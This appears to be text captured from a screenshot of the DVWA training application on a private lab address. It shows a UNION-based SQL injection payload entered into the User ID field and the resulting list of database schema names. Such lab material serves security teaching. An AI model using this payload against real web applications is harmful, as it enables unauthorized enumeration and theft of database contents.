 Damn Vulnerable Web A
Not secure 192.168.13.150/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+1%2C+schema_name+FROM+information_schema.schemata+%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: information_schema
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: dvwa
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: metasploit
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: mysql
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: owasp10
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: tikiwiki
ID: ' UNION SELECT 1, schema_name FROM information_schema.schemata #
First name: 1
Surname: tikiwiki195